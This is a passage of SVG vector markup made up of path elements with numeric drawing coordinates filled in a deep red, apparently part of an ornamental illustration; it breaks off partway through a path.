<path d="M62.9401 47.3388C63.0618 47.4079 63.1681 47.4735 63.266 47.554L63.5641 47.7821L63.8345 48.038C64.0213 48.2005 64.1664 48.4032 64.3314 48.5816C64.1321 48.4365 63.9552 48.2695 63.7435 48.1483L63.4389 47.956L63.1174 47.7985C63.2953 47.9625 63.4901 48.1453 63.671 48.3386C64.0769 48.763 64.4422 49.2201 64.6901 49.5779C64.9381 49.9361 65.0832 50.1851 65.0832 50.1851C65.0832 50.1851 64.8914 49.9674 64.5828 49.6673C64.2737 49.3672 63.8364 48.998 63.3738 48.674C63.2079 48.5553 63.0384 48.4474 62.87 48.3431C62.9788 48.5095 63.0911 48.6755 63.2138 48.838C63.5473 49.2882 63.9229 49.7105 64.227 50.0082C64.5301 50.3058 64.7492 50.4897 64.7492 50.4897C64.7492 50.4897 64.4993 50.352 64.1376 50.1155C63.7753 49.8795 63.3117 49.5287 62.8789 49.1351C62.6831 48.9607 62.4978 48.7734 62.3289 48.5985L62.4928 48.913L62.6906 49.2092C62.8138 49.4149 62.9843 49.5848 63.1323 49.7781C62.9515 49.6201 62.7463 49.481 62.5803 49.3006L62.3194 49.0382L62.0854 48.748C62.0024 48.6531 61.9338 48.5488 61.8697 48.4415L61.8484 48.4072C61.8285 48.4698 61.8051 48.5339 61.7798 48.5985C62.062 49.2325 62.554 49.9187 63.182 50.5468C64.2449 51.6097 65.8111 51.881 66.4432 51.9486C66.3746 51.315 66.1028 49.7458 65.0429 48.6859C64.4129 48.0564 63.7122 47.561 63.0936 47.2837C63.0419 47.3031 62.9907 47.3215 62.9401 47.3388Z" fill="#C41C2B"/>
<path d="M61.1728 48.4554C61.1117 48.5647 61.0456 48.672 60.9646 48.7694L60.7376 49.0676L60.4807 49.3389C60.3192 49.5257 60.1164 49.6708 59.938 49.8353C60.0831 49.636 60.2501 49.4591 60.3708 49.2479L60.5627 48.9423L60.7207 48.6209C60.5557 48.7982 60.3723 48.9925 60.1795 49.1744C59.7557 49.5814 59.2985 49.9456 58.9408 50.193C58.583 50.441 58.3341 50.5861 58.3341 50.5861C58.3341 50.5861 58.5512 50.3943 58.8508 50.0847C59.1515 49.7761 59.5207 49.3404 59.8446 48.8768C59.9589 48.7128 60.0697 48.5423 60.1756 48.3739C60.0086 48.4832 59.8426 48.595 59.6802 48.7177C59.2295 49.0512 58.8076 49.4268 58.51 49.7309C58.2123 50.0345 58.0285 50.2532 58.0285 50.2532C58.0285 50.2532 58.1656 50.0032 58.4016 49.641C58.6387 49.2797 58.9885 48.8161 59.3825 48.3823C59.5579 48.1866 59.7453 48.0002 59.9216 47.8303L59.6051 47.9958L59.309 48.193C59.1043 48.3172 58.9328 48.4877 58.741 48.6348C58.899 48.4549 59.0377 48.2487 59.218 48.0832L59.4794 47.8218L59.7691 47.5883C59.864 47.5048 59.9684 47.4377 60.0757 47.3726L60.111 47.3513C60.0479 47.3304 59.9838 47.308 59.9197 47.2832C59.3005 47.561 58.6004 48.0564 57.9708 48.6864C56.908 49.7493 56.6367 51.3155 56.5696 51.9481C57.2021 51.8795 58.7703 51.6067 59.8312 50.5468C60.4593 49.9187 60.9507 49.2325 61.234 48.5985C61.2146 48.5458 61.1972 48.4946 61.1728 48.4554Z" fill="#C41C2B"/>
<path d="M65.7892 86.7975C65.2456 86.3279 64.7507 86.0119 64.3258 85.7972C64.1246 85.7987 63.9154 85.8037 63.6804 85.8186C60.5832 86.0124 58.0664 90.5615 58.0664 90.5615H66.6811L66.9102 88.2127C66.6811 87.755 66.3283 87.2636 65.7892 86.7975Z" fill="#C41C2B"/>
<path d="M61.8411 45.568C61.9032 45.4577 61.9678 45.3509 62.0493 45.254L62.2774 44.9558L62.5333 44.6845C62.6953 44.4977 62.8975 44.3526 63.0769 44.1876C62.9313 44.3869 62.7648 44.5633 62.6431 44.7755L62.4508 45.081L62.2938 45.402C62.4582 45.2242 62.6401 45.0294 62.8339 44.848C63.2582 44.4415 63.7149 44.0773 64.0727 43.8294C64.4314 43.5814 64.6794 43.4358 64.6794 43.4358C64.6794 43.4358 64.4627 43.6276 64.1631 43.9372C63.863 44.2458 63.4933 44.682 63.1703 45.1451C63.051 45.3111 62.9437 45.4796 62.8394 45.6485C63.0063 45.5377 63.1738 45.4234 63.3343 45.3046C63.7845 44.9717 64.2068 44.5956 64.505 44.2915C64.8021 43.9884 64.9859 43.7697 64.9859 43.7697C64.9859 43.7697 64.8483 44.0192 64.6118 44.3814C64.3758 44.7432 64.025 45.2068 63.6314 45.6401C63.4555 45.8363 63.2677 46.0222 63.0913 46.1926L63.4083 46.0266L63.7049 45.8294C63.9107 45.7051 64.0806 45.5347 64.2739 45.3871C64.1159 45.5675 63.9763 45.7742 63.7969 45.9392L63.534 46.2011L63.2448 46.4351C63.1499 46.5181 63.0456 46.5861 62.9382 46.6507L62.9045 46.6716C62.9671 46.6925 63.0307 46.7153 63.0948 46.7407C63.7134 46.4619 64.414 45.967 65.0441 45.3369C66.107 44.2746 66.3783 42.7084 66.4453 42.0753C65.8118 42.1439 64.2426 42.4167 63.1832 43.4766C62.5109 44.1494 62.0443 44.8336 61.783 45.4165C61.8018 45.4691 61.8202 45.5208 61.8411 45.568Z" fill="#C41C2B"/>
<path d="M69.5551 63.496C69.3931 63.2769 68.7158 63.3569 68.4858 63.3787C67.9973 63.4115 67.5114 63.5064 67.0254 63.5695C67.6301 63.6664 68.2642 63.7946 68.8584 63.7867C68.9374 63.7857 69.7906 63.7161 69.5551 63.496Z" fill="#C41C2B"/>
<path d="M50.436 39.2942C50.2163 39.4587 50.2968 40.1315 50.3182 40.3635C50.351 40.852 50.4464 41.3384 50.5095 41.8234C50.6069 41.2182 50.7202 40.5841 50.7276 39.9903C50.7241 39.9118 50.6551 39.0577 50.436 39.2942Z" fill="#C41C2B"/>
<path d="M79.117 24.1785C76.955 23.0371 74.378 23.3233 72.1395 24.0771C70.465 24.6401 68.8839 25.4595 67.3738 26.3698C66.9037 26.653 66.4396 26.9497 65.98 27.2503C65.0622 26.734 63.8249 25.7994 63.8249 24.5198C63.8249 22.487 66.9474 21.4704 67.3827 19.1469C67.818 16.8239 63.4617 16.0979 63.4617 16.0979C63.4617 16.0979 65.495 17.1146 65.2769 18.1307C65.1959 18.5109 64.7576 18.7797 64.1256 19.0768C63.7857 19.3293 63.4697 19.609 63.1969 19.9469C62.6334 20.6441 62.3198 21.5022 62.2518 22.3921C62.143 23.8237 62.5956 25.3835 63.338 26.6053C62.4172 25.3626 61.7971 23.6935 61.8493 22.1392C61.8796 21.2587 62.1335 20.486 62.5449 19.8023C62.137 20.0026 61.7102 20.2346 61.2818 20.5134C60.4704 21.5082 59.9174 22.6565 60.1101 24.0041C60.297 25.301 61.1402 26.5666 62.1579 27.373C60.9832 26.6202 59.9988 25.3452 59.6883 23.9787C59.5089 23.1852 59.5795 22.4269 59.8075 21.7094C59.2987 22.2336 58.8565 22.8493 58.5111 23.5062C58.4659 24.81 58.7263 26.0836 59.7126 27.0441C60.6513 27.9579 62.0913 28.4453 63.3897 28.4637C61.9512 28.5879 60.37 28.1472 59.2704 27.2041C58.5653 26.5989 58.1549 25.8192 57.9278 24.9735C57.4811 26.6207 57.7255 28.2958 59.1059 29.3109C60.8247 30.574 63.8071 30.184 65.5596 29.2185C65.576 29.2344 65.5899 29.2424 65.6004 29.2384C66.142 29.0188 66.6806 28.7897 67.2168 28.5571C68.6165 27.9653 70.0223 27.3889 71.4772 26.9422C73.43 26.3395 75.8931 25.7979 77.7331 26.9715C77.7152 26.9621 77.6978 26.9522 77.6814 26.9422C81.1453 29.3979 79.4166 35.9226 76.8844 38.4061C76.8963 38.3952 76.9077 38.3828 76.9177 38.3714C74.8874 40.2586 72.2404 40.6894 69.8538 39.4581C66.9256 36.0901 62.613 33.9574 57.7996 33.9574C54.7854 33.9574 51.9665 34.7932 49.561 36.2451C47.3781 37.3641 44.9086 37.9987 42.2869 37.9987C36.2322 37.9987 30.9691 34.6277 28.26 29.6617C24.9442 30.187 21.3547 30.1244 18.1835 28.972C21.3035 29.6916 24.6436 29.3701 27.7428 28.6262C30.1343 27.8779 31.4069 27.455 32.3162 27.5688C33.2389 27.6836 35.5361 27.9966 37.0968 26.6645C37.0303 26.6789 36.9642 26.6928 36.9011 26.7052C36.4126 26.7991 35.8337 26.825 35.3324 26.7728C33.8501 26.6177 32.3743 26.091 31.1554 25.222C32.5473 26.0036 34.2844 26.4066 35.8183 26.2654C36.5776 26.1318 37.6618 26.0056 38.1165 25.2881C39.4313 22.3668 38.754 18.3012 37.8819 18.3494C37.0109 18.3976 34.8822 18.3012 34.3977 18.0592C33.9137 17.8172 31.3005 15.9295 31.1554 15.8813C31.0099 15.8331 31.2518 13.5096 30.9125 13.0256C30.5746 12.5416 28.1065 11.7183 28.1065 11.7183C28.1065 11.7183 27.2434 10.2107 25.6399 9.19355C25.3964 9.03952 25.1584 8.90734 24.907 8.79007C24.9124 8.77815 24.9159 8.76622 24.9209 8.75479C24.5845 8.60523 24.1209 8.45616 23.5037 8.37367C22.4891 8.23852 21.4615 8.22212 20.7792 8.25939C17.9897 8.41193 14.3896 9.55877 12.0766 12.4244C12.0065 12.492 11.937 12.56 11.8669 12.6301C11.4788 12.4055 11.1076 12.1357 10.8269 11.8142C9.81024 10.6529 9.30241 6.58733 11.4803 2.08594C4.88699 6.9441 5.69047 14.9586 8.21769 17.0088C8.4085 17.1121 8.60179 17.2085 8.79856 17.291C9.58962 17.6244 10.4557 17.5976 11.2686 17.3377C12.7941 16.8492 13.8788 15.3541 14.167 13.8112C14.0602 15.5866 12.9596 17.3377 11.2845 18.004C10.3255 18.3787 9.37545 18.4676 8.3916 18.1352C8.08303 18.0309 7.78042 17.8992 7.48278 17.7556L0 17.3869C0 17.3869 0.528204 22.575 4.24649 23.7372C5.92153 23.9648 7.64179 23.9395 9.19856 23.1872C10.8045 22.411 12.1755 20.8776 12.6172 19.1231C12.334 21.0465 10.9919 22.7628 9.35856 23.7427C7.767 24.6982 5.90364 24.8876 4.08599 24.8185C2.18188 29.374 0.903856 34.4911 0.903856 39.4998C0.903856 50.7645 7.89967 60.3297 17.6254 63.7772C17.5608 61.5571 17.4972 59.3369 17.4331 57.1168C17.861 59.4572 18.2888 61.7971 18.7166 64.1375C18.733 64.1419 18.7484 64.1479 18.7648 64.1524C19.224 67.1646 19.5986 70.8202 19.538 74.541C19.4679 78.8903 19.0823 83.0697 18.8264 85.4255C19.0997 85.4981 19.3919 85.59 19.7025 85.7063C20.9566 86.1793 21.6925 86.9361 22.1159 87.5731C22.6615 87.4449 23.1122 87.1925 23.3134 86.7373C24.4016 84.2692 25.4178 80.7845 27.0883 76.5008C28.5318 72.7979 30.8901 68.9395 31.5048 66.8813C31.7025 65.2952 31.7915 63.7081 31.624 62.1111C31.4625 60.5767 31.1778 59.0398 30.7659 57.5521C31.3691 59.0328 31.8432 60.5822 32.186 62.1424C32.5249 63.6848 32.6198 65.249 32.6109 66.8207C33.9147 66.9643 35.3031 67.02 36.7674 66.9419C41.9481 66.6662 46.7039 64.9628 51.6465 63.5153C51.808 60.3193 52.6249 57.084 54.2035 54.2855C53.0338 57.0785 52.529 60.1871 52.7407 63.2008C52.8947 65.3991 53.4726 67.6898 54.6761 69.6525C58.3541 75.654 65.8076 78.461 65.8076 78.461C65.8076 78.461 65.254 82.0894 64.5877 85.2779C65.0538 85.513 65.5865 85.8543 66.1678 86.3562C66.7184 86.8322 67.092 87.3336 67.3519 87.8121C67.5601 87.7276 67.734 87.6163 67.8404 87.4638C68.5176 86.4953 72.8739 77.3967 72.1972 76.3318C71.5199 75.2675 68.5182 72.0724 69.7768 68.8784C70.788 66.3104 76.5291 55.5923 72.6921 44.1632C75.7942 44.105 78.7771 42.5642 80.7483 39.7935C83.7689 35.553 84.4586 27.0009 79.117 24.1785ZM33.7458 18.8994C33.8094 18.6922 34.0295 18.5775 34.2377 18.6406C34.7614 18.803 35.309 18.9064 35.8655 18.9491C36.0822 18.965 36.2447 19.1539 36.2283 19.371C36.2119 19.5777 36.0395 19.7347 35.8357 19.7347C35.8263 19.7347 35.8158 19.7347 35.8054 19.7337C35.1903 19.687 34.5835 19.5722 34.0042 19.3924C33.7965 19.3273 33.6807 19.1067 33.7458 18.8994ZM33.8178 22.5601C34.2049 22.2694 33.9147 21.1082 34.6402 21.4465C35.3667 21.7849 36.2367 22.8503 35.7527 23.4311C35.2688 24.012 32.5587 23.8187 32.1234 23.0441C31.6946 22.2798 33.4307 22.8503 33.8178 22.5601ZM30.5015 16.5069C30.6655 16.3653 30.9145 16.3832 31.0561 16.5481C31.4223 16.9725 31.8312 17.3486 32.2715 17.6652C32.4479 17.7919 32.4886 18.0378 32.3614 18.2142C32.2849 18.3216 32.1637 18.3782 32.0414 18.3782C31.9624 18.3782 31.8819 18.3539 31.8119 18.3042C31.3219 17.9519 30.8668 17.5335 30.4593 17.0619C30.3177 16.8974 30.3366 16.649 30.5015 16.5069ZM28.024 13.2721C28.183 13.125 28.432 13.1339 28.5795 13.293C29.0014 13.7486 29.3875 14.2112 29.7279 14.6684C29.8571 14.8428 29.8213 15.0897 29.6469 15.2189C29.5758 15.2711 29.4938 15.2964 29.4128 15.2964C29.2926 15.2964 29.1733 15.2423 29.0963 15.1384C28.7723 14.7031 28.4041 14.2619 28.0026 13.8276C27.8546 13.6681 27.8645 13.4192 28.024 13.2721ZM8.83881 20.9412C7.82017 21.1151 6.78861 21.1663 5.76302 21.0113C3.99208 20.7439 2.3697 19.9648 1.19603 18.5909C1.86386 18.888 2.49343 19.2473 3.1876 19.4873C4.1004 19.8023 5.02463 20.0055 5.97817 20.1601C6.88849 20.3081 7.85545 20.3236 8.77371 20.3091C9.54042 20.2972 10.3052 20.2485 11.0694 20.1879C10.406 20.58 9.5936 20.8125 8.83881 20.9412ZM69.3584 46.8136L69.5512 46.996L69.3584 47.1784C69.3062 47.2285 68.0401 48.4146 66.3273 48.7356L66.1787 48.764L66.0848 48.6457C65.9631 48.4941 65.8587 48.3744 65.7539 48.27C65.3365 47.8541 64.9047 47.4959 64.4684 47.2057L64.1539 46.9965L64.4684 46.7878C64.9047 46.4981 65.3365 46.1403 65.7539 45.7239C65.8592 45.6176 65.9641 45.4983 66.0833 45.3493L66.1773 45.2305L66.3258 45.2588C68.0391 45.5779 69.3057 46.763 69.3584 46.8136ZM59.7236 42.1314C60.0441 40.4181 61.2302 39.154 61.2803 39.1008L61.4632 38.9085L61.6446 39.1008C61.6957 39.154 62.8808 40.4191 63.2018 42.1329L63.2297 42.2814L63.1104 42.3754C62.9618 42.4931 62.8426 42.5985 62.7352 42.7048C62.3198 43.1192 61.9621 43.5525 61.6724 43.9898L61.4632 44.3053L61.2535 43.9898C60.9658 43.5555 60.608 43.1227 60.1887 42.7038C60.0868 42.6024 59.97 42.5006 59.813 42.3729L59.6957 42.279L59.7236 42.1314ZM56.3034 41.55C56.4003 41.5525 58.695 41.6275 60.1877 43.1207C60.7566 43.6891 61.2003 44.2775 61.5069 44.833C61.8125 44.2775 62.2577 43.6887 62.8262 43.1207C64.3194 41.6275 66.613 41.5525 66.7104 41.55L66.9748 41.543L66.9678 41.8074C66.9648 41.9048 66.8888 44.199 65.3971 45.6911C64.8441 46.2442 64.2443 46.6974 63.6714 47.0109C64.2438 47.324 64.8436 47.7776 65.3971 48.3297C66.8888 49.8228 66.9648 52.118 66.9678 52.2144L66.9748 52.4788L66.7094 52.4723C66.613 52.4698 64.3194 52.3938 62.8262 50.9011C62.2771 50.352 61.822 49.7563 61.5069 49.1799C61.1909 49.7568 60.7362 50.352 60.1872 50.9011C58.694 52.3943 56.4003 52.4698 56.3034 52.4723L56.0396 52.4788L56.0455 52.2144C56.049 52.1175 56.124 49.8228 57.6162 48.3307C58.1688 47.7776 58.7695 47.324 59.3424 47.0109C58.77 46.6979 58.1693 46.2447 57.6162 45.6916C56.124 44.199 56.049 41.9048 56.0455 41.8074L56.0396 41.543L56.3034 41.55ZM63.6779 60.6865C63.6933 60.9896 63.7191 61.4622 63.4244 61.6545C63.0702 61.886 62.7924 61.5283 62.7357 61.2112C62.5986 60.4331 62.8485 59.5446 63.1989 58.853C62.6205 59.1228 62.0008 59.2992 61.3648 59.333C61.0493 59.3494 60.4987 59.3752 60.3601 59.0045C60.2075 58.6005 60.6249 58.4107 60.9474 58.3749C61.7072 58.292 62.5256 58.5121 63.1989 58.853C62.8485 58.1613 62.5986 57.2733 62.7357 56.4947C62.7919 56.1782 63.0702 55.8199 63.4244 56.0519C63.7201 56.2452 63.6958 56.7213 63.6779 57.0259C63.6401 57.6604 63.4697 58.2756 63.1989 58.853C63.8731 58.5126 64.691 58.2905 65.4503 58.3744C65.7723 58.4102 66.1907 58.601 66.0371 59.0055C65.8975 59.3757 65.3425 59.3503 65.0264 59.3315C64.3909 59.2932 63.7772 59.1233 63.1989 58.853C63.4687 59.4308 63.6456 60.0515 63.6779 60.6865ZM59.7519 51.8313L59.7241 51.6837L59.8418 51.5888C59.9973 51.4646 60.1136 51.3627 60.2195 51.2579C60.6339 50.8425 60.9926 50.4097 61.2828 49.9734L61.492 49.6584L61.7012 49.9734C61.9914 50.4097 62.3492 50.8425 62.7656 51.2584C62.8679 51.3612 62.9842 51.4631 63.1412 51.5898L63.2585 51.6837L63.2307 51.8313C62.9102 53.5446 61.7241 54.8097 61.6739 54.8629L61.4915 55.0547L61.3092 54.8629C61.2595 54.8097 60.0734 53.5446 59.7519 51.8313ZM48.2577 41.3448C49.0169 41.2613 49.8353 41.4824 50.5091 41.8228C50.1682 41.1485 49.9466 40.3306 50.0306 39.5714C50.0664 39.2494 50.2577 38.831 50.6612 38.984C51.0328 39.1247 50.999 39.6792 50.9886 39.9962C50.9344 40.6293 50.7794 41.2449 50.5091 41.8228C51.1834 41.4819 52.0013 41.2613 52.7605 41.3448C53.0835 41.3801 53.5009 41.5709 53.3484 41.9753C53.2082 42.346 52.6522 42.3207 52.3367 42.3018C51.7021 42.264 51.087 42.0931 50.5091 41.8228C50.7784 42.3997 50.9548 43.0218 50.9886 43.6568C51.005 43.9724 51.0308 44.5224 50.6612 44.6616C50.2567 44.8141 50.0669 44.3967 50.0306 44.0737C49.9476 43.3145 50.1692 42.4976 50.5091 41.8228C49.9312 42.0931 49.3116 42.2695 48.676 42.3028C48.36 42.3192 47.8105 42.345 47.6703 41.9753C47.5183 41.5709 47.9352 41.3801 48.2577 41.3448ZM45.5719 44.1811C45.6271 43.8641 45.9044 43.5068 46.2596 43.7368C46.5563 43.9291 46.5319 44.4062 46.5135 44.7108C46.4753 45.3458 46.3044 45.9605 46.035 46.5389C46.7098 46.198 47.5272 45.9774 48.2865 46.0608C48.6085 46.0961 49.0268 46.2869 48.8733 46.6909C48.7332 47.0616 48.1782 47.0362 47.8616 47.0174C47.2271 46.9791 46.6129 46.8087 46.035 46.5389C46.3044 47.1157 46.4827 47.7369 46.5145 48.3719C46.53 48.675 46.5553 49.1481 46.2596 49.3394C45.9054 49.5699 45.6276 49.2127 45.5719 48.8951C45.4353 48.1175 45.6842 47.23 46.035 46.5389C45.4572 46.8087 44.837 46.9831 44.201 47.0169C43.886 47.0338 43.3344 47.0601 43.1958 46.6894C43.0452 46.2849 43.4616 46.0951 43.7846 46.0593C44.5438 45.9769 45.3613 46.1975 46.035 46.5379C45.6847 45.8467 45.4348 44.9592 45.5719 44.1811ZM42.6099 53.1362C42.6263 53.4522 42.6532 54.0027 42.2825 54.1419C41.878 54.2944 41.6892 53.876 41.6524 53.554C41.5694 52.7943 41.7905 51.9774 42.1304 51.3026C41.5535 51.5724 40.9329 51.7483 40.2974 51.7821C39.9823 51.799 39.4328 51.8248 39.2926 51.4557C39.1396 51.0512 39.557 50.8609 39.8805 50.8251C40.6387 50.7416 41.4566 50.9617 42.1304 51.3026C41.7905 50.6283 41.5694 49.8104 41.6539 49.0512C41.6892 48.7287 41.8795 48.3108 42.284 48.4638C42.6546 48.6045 42.6293 49.16 42.6104 49.4755C42.5727 50.1101 42.4007 50.7247 42.1304 51.3026C42.8047 50.9627 43.6231 50.7416 44.3824 50.8251C44.7043 50.8604 45.1227 51.0507 44.9702 51.4557C44.8291 51.8258 44.275 51.801 43.9585 51.7816C43.324 51.7434 42.7083 51.5729 42.1304 51.3026C42.4002 51.8795 42.5771 52.5006 42.6099 53.1362ZM39.9565 41.3448C40.7153 41.2613 41.5336 41.4819 42.2069 41.8223C41.8676 41.148 41.6455 40.3306 41.7294 39.5714C41.7647 39.2494 41.955 38.831 42.3595 38.984C42.7307 39.1247 42.6964 39.6792 42.6869 39.9957C42.6323 40.6288 42.4778 41.2449 42.2069 41.8223C42.8812 41.4819 43.7001 41.2603 44.4584 41.3448C44.7804 41.3806 45.1988 41.5714 45.0462 41.9758C44.9056 42.346 44.3506 42.3207 44.0345 42.3018C43.4 42.264 42.7853 42.0926 42.2069 41.8223C42.4768 42.3997 42.6547 43.0213 42.6869 43.6564C42.7029 43.9719 42.7292 44.5219 42.3595 44.6616C41.955 44.8146 41.7652 44.3972 41.7294 44.0742C41.6455 43.3145 41.8676 42.4971 42.2069 41.8223C41.6291 42.0926 41.0089 42.269 40.3729 42.3028C40.0584 42.3192 39.5068 42.345 39.3687 41.9744C39.2161 41.5699 39.6335 41.3801 39.9565 41.3448ZM37.4606 44.1031C37.4959 43.7811 37.6857 43.3617 38.0901 43.5157C38.4608 43.6563 38.4275 44.2104 38.4171 44.5274C38.3634 45.1605 38.2084 45.7766 37.9371 46.354C38.6119 46.0136 39.4303 45.792 40.1885 45.876C40.5105 45.9118 40.9289 46.1021 40.7764 46.5071C40.6367 46.8772 40.0812 46.8519 39.7647 46.8325C39.1302 46.7938 38.515 46.6238 37.9371 46.354C38.2079 46.9314 38.3848 47.5535 38.4176 48.1881C38.434 48.5041 38.4603 49.0536 38.0896 49.1928C37.6852 49.3458 37.4964 48.9274 37.4606 48.6049C37.3766 47.8457 37.5977 47.0288 37.9371 46.354C37.3592 46.6233 36.7411 46.7997 36.1045 46.833C35.7895 46.8494 35.239 46.8762 35.0993 46.5066C34.9453 46.1021 35.3642 45.9123 35.6867 45.876C36.4459 45.792 37.2638 46.0131 37.9371 46.354C37.5982 45.6797 37.3771 44.8623 37.4606 44.1031ZM31.7299 41.3443C32.4891 41.2608 33.3075 41.4819 33.9813 41.8228C33.6414 41.148 33.4203 40.3316 33.5043 39.5714C33.5386 39.2494 33.7289 38.831 34.1334 38.984C34.505 39.1242 34.4703 39.6792 34.4608 39.9957C34.4057 40.6288 34.2516 41.2459 33.9813 41.8228C34.6551 41.4819 35.474 41.2603 36.2332 41.3443C36.5552 41.3801 36.9726 41.5714 36.8201 41.9758C36.6805 42.3465 36.1254 42.3217 35.8084 42.3028C35.1739 42.264 34.5592 42.0936 33.9813 41.8228C34.2506 42.4002 34.428 43.0218 34.4608 43.6564C34.4772 43.9719 34.504 44.5215 34.1344 44.6616C33.7299 44.8151 33.5391 44.3972 33.5043 44.0747C33.4203 43.315 33.6414 42.4976 33.9813 41.8228C33.4034 42.0931 32.7838 42.2685 32.1488 42.3028C31.8322 42.3197 31.2822 42.3455 31.1435 41.9758C30.9895 41.5714 31.4069 41.3801 31.7299 41.3443ZM28.3018 41.0561C28.3018 41.3781 28.0409 41.6399 27.7174 41.6399C27.3954 41.6399 27.1326 41.3781 27.1326 41.0561C27.1326 40.7331 27.3949 40.4712 27.7174 40.4712C28.0404 40.4707 28.3018 40.7326 28.3018 41.0561ZM23.0391 35.793C23.3631 35.793 23.624 36.0548 23.624 36.3773C23.624 36.7003 23.3636 36.9622 23.0391 36.9622C22.7171 36.9622 22.4548 36.7003 22.4548 36.3773C22.4548 36.0553 22.7171 35.793 23.0391 35.793ZM22.3877 41.4243C22.5422 40.6611 22.6207 39.8278 22.6207 38.9458C22.6207 38.7222 22.6053 38.4841 22.5725 38.1969L22.5542 38.0364L22.6873 37.9455C24.7912 36.506 27.3254 36.424 27.4327 36.4215L27.7139 36.4136L27.706 36.6953C27.7035 36.8027 27.6215 39.3363 26.1815 41.4392L26.0906 41.5714L25.9306 41.5535C25.6414 41.5212 25.4024 41.5053 25.1808 41.5053C24.3008 41.5053 23.4665 41.5838 22.7027 41.7388L22.3072 41.8193L22.3877 41.4243ZM24.8543 10.716C24.9706 10.5327 25.2136 10.4785 25.3979 10.5953C25.8809 10.9029 26.3698 11.2587 26.8483 11.6537C27.0163 11.7913 27.0401 12.0398 26.902 12.2077C26.824 12.3021 26.7117 12.3508 26.5989 12.3508C26.5105 12.3508 26.4215 12.3215 26.348 12.2614C25.8943 11.8872 25.4322 11.5493 24.975 11.2592C24.7922 11.1424 24.7375 10.8999 24.8543 10.716ZM21.5763 18.5655C21.3855 19.0142 21.4416 19.5032 21.6791 19.8883C21.0978 19.7775 20.5358 19.7173 20.0195 19.7183C19.9927 19.3988 20.0379 19.0729 20.1686 18.7638C20.6337 17.6706 21.9753 17.1941 23.1644 17.6999C23.1827 17.7079 23.1996 17.7173 23.218 17.7258C22.5522 17.5757 21.8525 17.9146 21.5763 18.5655ZM23.5728 18.3101C23.8009 18.408 23.9072 18.6719 23.8108 18.9004C23.7134 19.1285 23.4496 19.2349 23.2215 19.138C22.9934 19.0401 22.8861 18.7767 22.9835 18.5486C23.0804 18.3201 23.3447 18.2132 23.5728 18.3101ZM24.3718 21.7506C23.5972 21.6935 22.8086 21.4783 22.0692 21.2532C21.2692 21.0103 20.4329 20.888 19.6423 20.6068C21.2215 20.2321 23.1022 20.7757 24.3718 21.7506ZM23.537 20.419C23.8362 20.2714 24.0896 20.0254 24.2297 19.695C24.3962 19.3049 24.3718 18.8845 24.2068 18.5278C24.6426 19.1305 24.7703 19.9032 24.4757 20.5959C24.4478 20.6619 24.416 20.725 24.3822 20.7862C24.1159 20.654 23.8307 20.5332 23.537 20.419ZM24.4737 17.7551C23.8729 17.1737 23.1246 16.9129 22.3142 16.8095C21.8029 16.8249 21.3293 16.8612 20.8463 17.0579C20.1894 17.3253 19.7412 17.767 19.3124 18.3156C19.8863 16.7474 21.5296 15.9976 23.1122 16.3797C23.8799 16.5655 24.6168 17.0425 25.0759 17.689C25.6548 18.5044 25.8108 19.4391 25.542 20.3966C25.5047 19.3725 25.2275 18.485 24.4737 17.7551ZM21.4356 9.122C22.0205 9.17567 22.6242 9.31082 23.2309 9.52349C23.4366 9.59604 23.545 9.81964 23.4719 10.0254C23.4158 10.1869 23.2637 10.2877 23.1012 10.2877C23.057 10.2877 23.0138 10.2808 22.9706 10.2664C22.4245 10.0746 21.8838 9.95281 21.3636 9.90511C21.1479 9.88523 20.9889 9.69393 21.0078 9.47728C21.0277 9.26163 21.2195 9.10063 21.4356 9.122ZM21.5748 14.6256C22.0448 13.8803 23.3482 14.0383 23.535 15.0326C24.425 14.5481 25.7467 15.5012 25.5152 17.4366C25.1912 16.5566 24.506 15.7953 23.5549 15.3909C22.8627 15.0962 22.1313 15.0351 21.453 15.1677C21.2518 15.202 21.0635 15.2557 20.8881 15.3258C20.8513 15.3407 20.818 15.3556 20.7842 15.3705C20.014 15.7099 19.3571 16.2927 19.0103 17.1091C18.9755 17.1901 18.9497 17.2736 18.9223 17.3571C18.8548 17.0654 18.5194 15.4073 19.6742 15.3705C20.0463 14.2798 20.6789 13.9394 21.5748 14.6256ZM17.2667 9.84051C17.8317 9.60548 18.416 9.42362 19.0033 9.29939C19.2155 9.25219 19.4242 9.39033 19.4694 9.6025C19.5141 9.81517 19.3785 10.0244 19.1658 10.0686C18.6267 10.1829 18.089 10.3503 17.5693 10.5665C17.5196 10.5874 17.4679 10.5968 17.4182 10.5968C17.2642 10.5968 17.1181 10.5059 17.055 10.3548C16.9715 10.1551 17.0659 9.92449 17.2667 9.84051ZM16.1164 25.5708C16.3116 24.2366 16.5675 23.4629 17.1469 22.2724C17.0461 23.6528 17.1847 24.7176 17.46 26.0036C17.5439 25.3139 17.6518 24.9194 17.8515 24.262C17.9186 25.0033 18.1079 25.9226 18.2868 26.6217C18.498 25.1077 18.9467 23.4764 19.7169 22.179C19.3527 23.7094 19.3974 25.3845 19.612 26.8533C19.7914 25.9882 19.9817 25.0172 20.3693 24.2466C20.3365 25.1524 20.5253 26.1358 20.6987 26.9914C20.7554 25.772 20.9199 24.4841 21.4073 23.3601C21.385 24.5437 21.6165 26.0766 21.9316 27.1097C22.0379 26.3355 22.186 25.1718 22.4891 24.4557C22.577 25.1494 22.827 26.4418 23.0381 27.0575C23.2265 26.3305 23.4267 25.0043 23.8088 24.3613C23.865 25.1276 24.109 26.4816 24.3326 27.1415C24.4389 26.1681 24.6446 24.5725 25.1425 23.6652C25.143 24.5631 25.3875 26.0215 25.6389 26.7534C25.7194 26.3102 25.7537 25.2339 25.9296 24.8006C26.3738 25.8471 27.4819 26.5705 27.4819 26.5705C27.4819 26.5705 26.5507 27.8426 23.6359 28.0195C18.501 28.3306 15.9628 26.3638 15.3029 25.4535C14.6952 24.6162 15.2324 23.8918 15.8997 23.0431C15.6632 24.0225 15.7765 24.6714 16.1164 25.5708ZM11.7317 36.6953L11.7243 36.4136L12.006 36.4215C12.1129 36.424 14.6465 36.506 16.7499 37.9455L16.8831 38.0364L16.8647 38.1969C16.8319 38.4797 16.8165 38.7177 16.8165 38.9458C16.8165 39.8263 16.8945 40.6601 17.0495 41.4243L17.13 41.8193L16.7355 41.7388C15.9708 41.5838 15.137 41.5053 14.257 41.5053C14.0359 41.5053 13.7973 41.5207 13.5067 41.5535L13.3472 41.5714L13.2562 41.4387C11.8167 39.3368 11.7342 36.8027 11.7317 36.6953ZM12.3052 41.0561C12.3052 41.3781 12.0438 41.6399 11.7208 41.6399C11.3983 41.6399 11.136 41.3781 11.136 41.0561C11.136 40.7331 11.3983 40.4712 11.7208 40.4712C12.0443 40.4707 